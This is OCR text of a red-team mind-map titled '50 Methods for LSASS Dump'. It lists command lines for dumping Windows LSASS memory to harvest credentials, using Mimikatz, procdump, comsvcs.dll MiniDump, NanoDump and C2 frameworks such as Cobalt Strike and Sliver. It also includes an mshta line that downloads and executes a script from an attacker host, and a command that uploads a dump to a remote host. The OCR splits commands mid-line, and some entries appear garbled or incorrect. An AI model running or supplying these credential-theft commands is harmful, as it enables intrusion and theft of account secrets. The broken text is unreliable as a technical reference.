 .\BetterSafetyKatz.exe
.\BetterSafetyKatz.exe '.\mimikatz_trunk.zip'
Sekurlsa::minidump
BETTERSAFETYKATZ
. Import-Module PowerSploit
. Invoke-Mimikatz -DumpCreds
MIMIKATZ+INVOKE-OBFUSCATION
. Kldumper.exe
. laZagne_x64.exe
. PwDump7.exe
. QuarksPwDump.exe
. SqlDumper.exe
. Wce_x64.exe
. SAMInside.exe
HASHDUMP
. LsassUnhooker.exe -r <output_file_path>
. SharpUnhooker.exe inject --process lsass.
exe --modulepath ReflectiveDLL.dll
. SharpUnhooker.exe dump --process lsass.
exe --output lsass_dump.bin
SHARPUNHOOKER+
LSASSUNHOOKER
. .\procexp64.exe -accepteula /t
. RToolZ -p <pid>
RTOOLZ+PROCEXP152.SYS
. dumpy.exe dump -k secretKey -u http://
remotehost/upload force
DUMPY
.\MirrorDump.exe -f "NotLSASS.zip" -d "
LegitLSAPlugin.dll" -l 1073741824
MIRRORDUMP
. regsvr32 comsvcs.dll
. rundll32.exe C:\Windows\System32\
comsvcs.dll,
MiniDump lsass.exe lsass.dmp full
COMSVCS.DLL
. OpenProcess
. MiniDumpWriteDump
MINIDUMPWRITEDUMP
. MoonSolsWindowsMemoryToolkit.exe
. Dumping->Launch DumpIt
. LSASS->Select the process to dump
MOONSOLS WINDOWS MEMORY
TOOLKIT
. Import-Module .\ReflectiveLsassDump.dll
. Invoke-ReflectivePEInjection -PEBytes (
GetContent ReflectiveLsassDump.dll -
EncodingByte) -ProcessID (Get-Process
lsass).Id
LSASSDUMPREFLECTIVEDLL
. MiniDump.exe /p <process_id> /o <output_
file_name>
MINIDUMP
. SharpMiniDump.exe -p <lsass_process_id> -
o lsass.dmp
SHARPMINIDUMP
.\Masky.exe /ca:'CA SERVER\CA NAME'(/
template:User) (/currentUser)(/output:./
output.txt) (/debug:./debug.txt)
MASKY
. AndrewSpecial
. andrew.dmp!
ANDREWSPECIAL
. LsassSilentProcessExit.exe <PID of LSASS.
exe> <DumpMode>
LSASSSILENTPROCESSEXIT
. CallbackDump.exe -d <dump_file_path> -p
<process_id>
CALLBACKDUMP
. HandleKatz.exe -p lsass.exe
. HandleKatz.exe -p lsass.exe -o [handle ID] -
dump
HANDLEKATZ
. spraykatz.exe -w <domain> -u <
username> -p <password> --krb5i --
mimikatz "sekurlsa::minidump lsass.dmp" "
exit"
SPRAYKATZ
. NanoDump.exe -t [process ID] -o [output file
path]
NANODUMP
. Dumpert.exe -k lsass.exe -s -o lsass.dmp
DUMPERT
. mshta.exe javascript:A=new ActiveXObject("
WScript.Shell").run("powershell -nop -w
hidden -c IEX (New-Object Net.WebClient).
DownloadString('http://<attacker_ip>:<port>/
r.ps1')",0);close();
. Manjusaka lsass dump
MANJUSAKA
. Get-LsassDumpBloodHound
POSHC2+BLOODHOUND
. NtQueryVirtualMemory
. Get-LsassDumpNtQueryVirtualMemory
POSHC2+
NTQUERYVIRTUALMEMORY
. MiniDumpWriteDump
. Get-LsassDumpProcDump
POSHC2+MINIDUMPWRITEDUMP
. lsassdump
NIMPLANT
. pupy.exe shell --cmd "python -m
pupy.modules.pupywinutils.lsassdump -o
C:\temp\lsass.dmp"
OCTOPUS
50 Methods for
LSASS Dump
Mimikatz
. Sekurlsa::logonpasswords
. Sekurlsa::minidump
. lsadump::dcsync
Procdump
. procdump -ma lsass.exe lsass.dmp
. procdump -accepteula -64 -ma lsass.exe
. lsass.dmp
Process Hacker
. System->LSASS process->Create Dump
DUMPIT
. tasklist /FI "IMAGENAME eq lsass.exe"
DumpIt.exe PID output_file_name.bin
Windows Debugging Tools
windbg -p <lsass process id>
.dump /ma c:\path\to\lsass.dmp
.detach
.q
FTK IMAGER
. Create Disk Image
. Physical Drive
. Capture Memory
. LSASS.exe
VOLATILITY
. stree
. volatility -f memory_dump.raw --
profile=Win7SP1x64 memdump -p
<lsass_pid> -D <output_directory>
WINPMEM
. winpmem.exe -o dump.raw
HIBERFIL.SYS
. windbg.exe -y
srv*c:\symbols*http://msdl.microsoft.com/
download/symbols -i c:\symbols -z C:\
hiberfil.sys
. Yes
. !process 0 0 lsass.exe
. !process 0 0 lsass.exe; .dump /ma <output
file path>
Windows Error Reporting
. HKLM\SOFTWARE\Microsoft\Windows\
Windows Error Reporting\LocalDumps->
DumpType->2
. Lsass-Shtinkering.exe
LIVEKD
. LiveKd.exe -w
. !process 0 0 lsass.exe
. process /p [lsass PID]
. dump /ma [dump file path]
TASK MANAGER
. Powershell -ep bypass
. Get-Process lsass
.C:\Windows\System32\Taskmgr.exe/
dumpfile=C:\lsass.dmp /pid=<LSASS_PID>
Cobalt Strike + Sharkdump
. Execute-assembly
. SharpDump
OR
. load sharpdump
. sharpdump
Cobalt Strike + Mimikatz_
Command
. Mimikatz_command
. sekurlsa::minidump
Cobalt Strike + Taskkill
. taskkill /f /im lsass.exe
Cobalt Strike + SYSINTERNALS
. load sysinternals
. Procexp
. "File" -> "Save"
Cobalt Strike + SCHTASKS
. cmd /c cmd /c Schtasks.exe /create /RU
SYSTEM /SC
Weekly /D SAT /TN Commands /TR \"''
rundll32.exe''
C:\\windows\\system32\\comsvcs.dll
MiniDump
"+strPID+" C:\\Windows\\Tasks\\dump.bin
full\" /ST
06:06:06 && Schtasks.exe /run /TN
Commands &&
REM ' -Force;"
BRUTERATEL C4 + KIWI
. load kiwi
. Lsa_dump_sam
. lsa_dump_secrets
Metasploit + LSASSY
. use post/windows/gather/credentials/lsassy
. set SESSION <session ID>
. Run or exploit
COVENANT + SHARPKATZ
. Create Task->Module->SharpKatz
. Arguments->lsa_dump
EMPIRE + WMIEXEC
. Modules
. credentials/mimikatz/lsass_dump
. Execute or run
. sekurlsa::minidump
SLIVER+LSASS_DUMP
. use lsass_dump
. Options
. run
VILLAIN
. villain.exe agent
. villain.exe client -c <IP_ADDRESS>
. villain.exe dump lsass
Credit : https://redteamrecipe.com/50-
Methods-For-Dump-LSASS/
Presented with xmind